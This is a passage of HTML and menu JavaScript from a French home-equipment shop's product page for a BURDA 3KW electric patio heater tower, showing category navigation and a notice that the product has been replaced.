                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-247">
    Quincailleries et accessoires électriques</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-247">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-248">
    Quincaillerie</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-248">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/serrure-pour-portail-et-portillon-locinox.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-249">
    Serrures pour portail et portillon LOCINOX</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/arret-de-porte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-255">
    Arrêts de porte et verrous de sol</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/charnieres-pour-porte-de-garage-et-portail.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-256">
    Accessoires pour porte de garage et portail</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/ferme-porte-et-ferme-portillon.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-257">
    Ferme-porte et ferme-portillon</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/poignees-de-porte-et-barillets.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-258">
    Poignées de porte et barillets</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-250">
    Gâches et ventouses électriques</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-250">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/gaches-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-252">
    Gâches électriques</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/ventouses-electromagnetiques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-253">
    Ventouses électromagnétiques</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/accessoires-alimentations-bouton-declencheurs-manuels.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-254">
    Accessoires (Alimentations, boutons, déclencheurs manuels)</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/etancheite-et-acoustique-tramico.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-251">
    Etanchéité et acoustique TRAMICO</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-271">
    Contrôle de fluide / FSA</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-271">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/controle-de-flux-hydraulique-et-pneumatique.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-273">
    Contrôle de flux hydraulique et pneumatique</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/systeme-d-arrosage-et-irrigation-connecte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-274">
    Système d'arrosage et irrigation connecté</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
            </ul>
                                    </li>
                                            <li class="desktop__item  our-brands relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black">
                                        
<a
    href="https://www.domo-confort.com/brands"
    class="desktop__link"
     data-menu="menu-3">
    Nos marques et partenaires</a>
                                                        </li>
                                            <li class="desktop__item  desktop__item--parent domo-confort relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black border-l border-r border-navigation-gray">
                                        
<a
    href="#"
    class="desktop__link"
     data-menu="menu-4">
    Domo-confort</a>

                            <ul  class="desktop__inner-list desktop__inner-list--level1 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 absolute top-14 left-0 rounded-tl rounded-bl" data-menu="menu-4">

                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="/about-us/"
    data-menu="menu-8" class="whitespace-normal desktop__inner-link">
    Qui sommes-nous</a>
                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="/services/"
    data-menu="menu-9" class="whitespace-normal desktop__inner-link">
    Nos services</a>
                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    </li>
                                            <li class="desktop__item  advice relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black">
                                        
<a
    href="/conseils-astuces"
    data-menu="menu-5" class="whitespace-normal desktop__link">
    Conseils et astuces</a>
                                                        </li>
                                            <li class="desktop__item  contact-us relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black border-l border-navigation-gray">
                                        
<a
    href="/contact"
    data-menu="menu-6" class="whitespace-normal desktop__link">
    Contactez-nous</a>
                                                        </li>
                                            <li class="desktop__item  pro-access relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-primary-blue rounded-tr rounded-br">
                                        
<a
    href="http://www.domo-confort.com/customer/account/login/?type=pro"
    data-menu="menu-7" class="whitespace-normal desktop__link">
    Accès pro</a>
                                                                <template x-if="customer.customer_group_code == 'Pro'">
                            <svg class="pl-2 w-8 h-8" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <circle cx="13" cy="13" r="12.5" stroke="white"/>
                                <path d="M16.3312 11.9216H9.32082C8.76771 11.9216 8.31934 12.37 8.31934 12.9231V16.4283C8.31934 16.9814 8.76771 17.4298 9.32082 17.4298H16.3312C16.8843 17.4298 17.3327 16.9814 17.3327 16.4283V12.9231C17.3327 12.37 16.8843 11.9216 16.3312 11.9216Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10.3223 11.9216V9.91862C10.3223 9.2546 10.586 8.61777 11.0556 8.14823C11.5251 7.6787 12.1619 7.41492 12.826 7.41492C13.49 7.41492 14.1268 7.6787 14.5964 8.14823C15.0659 8.61777 15.3297 9.2546 15.3297 9.91862V11.9216" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </template>
                                    </li>
                    </ul>
        <div class="desktop__mobile-bg"></div>
    </nav>
<script>
    const listItems = document.querySelectorAll(".desktop__item--parent, .desktop__inner-item--parent, .desktop__inner-item");
    let mainPageContent = document.getElementById("maincontent");

    listItems.forEach(function(element) {

        element.onmouseenter = function(e) {
            if (e.target.classList.contains('desktop__item--parent')) {
                displayOverlay()
            }
            if (e.target.classList.contains('desktop__inner-item')) {
                changeArrow(e);
                changeVerticalLine(e);
            }
            if (e.target.classList.contains('desktop__item--parent') || e.target.classList.contains('desktop__inner-item--parent')) {
                setMenuHeight(e);
                showChildList(e);
            }
        }
        element.onmouseleave = function (e) {
            if (e.target.classList.contains('desktop__item--parent')) {
                displayOverlay(true)
            }
            if (e.target.classList.contains('desktop__inner-item')) {
                changeArrow(e);
                changeVerticalLine(e);
            }
            if (e.target.classList.contains('desktop__item--parent') || e.target.classList.contains('desktop__inner-item--parent')) {
                hideChildList(e);
            }
        }
    })

    function changeArrow(e) {
        const arrows = e.target.querySelectorAll(':scope > .menu-arrow');
        arrows.forEach(function(element) {
            element.classList.contains('hidden') ? element.classList.remove('hidden') : element.classList.add('hidden')
        })
    }

    function changeVerticalLine(e) {
        const verticalLines = e.target.querySelectorAll(':scope > .menu-vertical-line');
        verticalLines.forEach(function(element) {
            element.classList.contains('hidden') ? element.classList.remove('hidden') : element.classList.add('hidden')
        })
    }

    function showChildList(e) {
        const childList = e.target.querySelector(".desktop__inner-list");
        childList.classList.remove("invisible");

        if (childList.style.top === '' &&  !e.target.classList.contains('desktop__item--parent')) {
            childList.style.top = `-${childList.getBoundingClientRect().top - window.menuTop + window.scrollY}px`;
        }
    }

    function hideChildList(e) {
        let childList = e.target.querySelector(".desktop__inner-list");
        childList.classList.add("invisible");
    }

    function displayOverlay(hide = false) {
        const overlay = document.getElementById('navigation-overlay');

        if (hide) {
            overlay.classList.add('hidden')
        } else {
            overlay.classList.remove('hidden')
        }
    }

    function setMenuHeight(e) {
        const menuHeightAbs = getComputedStyle(document.documentElement).getPropertyValue('--menu-height-abs')
        const menuHeight = getComputedStyle(document.documentElement).getPropertyValue('--menu-height')

        if (menuHeight === '' || parseInt(menuHeightAbs) < e.target.querySelector('ul').clientHeight ) {
            if (menuHeight === '') {
                const boundings = e.target.getBoundingClientRect()
                window.menuTop = boundings.bottom;
            }
            document.documentElement.style.setProperty('--menu-height-abs', e.target.querySelector('ul').clientHeight)
            document.documentElement.style.setProperty('--menu-height', `${e.target.querySelector('ul').clientHeight}px`)
        }

        if (e.target.classList.contains('desktop__item--parent') && parseInt(menuHeightAbs) > e.target.querySelector('ul').clientHeight) {
            document.documentElement.style.setProperty('--menu-height-abs', e.target.querySelector('ul').clientHeight)
            document.documentElement.style.setProperty('--menu-height', `${e.target.querySelector('ul').clientHeight}px`)
        }
    }
</script>
    </div>
</div>
<div id="navigation-overlay" class="hidden block fixed top-1/2 left-0 w-full h-screen bg-navigation-black opacity-20"></div>
    </div>
</div>
</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter lg:pt-8" aria-label="Breadcrumb">
    <div class="container list-reset lg:max-w-screen-lg xl:max-w-screen-xl">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-sm font-medium text-product-ht">
                            <li class="item flex home">
                                                    <a href="https://www.domo-confort.com/"
                       class="no-underline"
                       title="Aller&#x20;&#xE0;&#x20;la&#x20;page&#x20;d&#x27;accueil"
                    >Accueil</a>
                                </li>
                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <span class="text-primary-lighter font-bold text-black"
                          aria-current="page"
                    >Tour de chauffage électrique, 3KW, 1m30, NOIR, sur pied / terrasse...BURDA</span>
                                </li>
                    </ol>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-spread="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text" class="px-4"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="close-icon" width="18" height="18">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="page-title-main container lg:max-w-screen-lg xl:max-w-screen-xl flex flex-col md:flex-row flex-wrap my-6 font-bold lg:mt-8  hidden title-account">
    <h1 class="text-input-black page-title title-font font-semibold text-xl md:text-3xl"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Tour de chauffage électrique, 3KW, 1m30, NOIR, sur pied / terrasse...BURDA</span>    </h1>
    </div>
<div class="columns"><div class="column main">    <div class="-mt-4 mb-4 flex items-center p-4 bg-[#FFEAC4] border border-[#C27D00] rounded-lg">
        <svg class="w-6 mx-3" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M11 2C6.02944 2 2 6.02944 2 11C2 15.9706 6.02944 20 11 20C15.9706 20 20 15.9706 20 11C20 6.02944 15.9706 2 11 2ZM0 11C0 4.92487 4.92487 0 11 0C17.0751 0 22 4.92487 22 11C22 17.0751 17.0751 22 11 22C4.92487 22 0 17.0751 0 11ZM11 6C11.5523 6 12 6.44772 12 7V11C12 11.5523 11.5523 12 11 12C10.4477 12 10 11.5523 10 11V7C10 6.44772 10.4477 6 11 6ZM11 14C10.4477 14 10 14.4477 10 15C10 15.5523 10.4477 16 11 16H11.01C11.5623 16 12.01 15.5523 12.01 15C12.01 14.4477 11.5623 14 11.01 14H11Z" fill="#C27D00"/>
        </svg>
        <span class="text-[#C27D00] font-semibold">Ce produit est maintenant remplacé par BDBHST30241</span>
    </div>
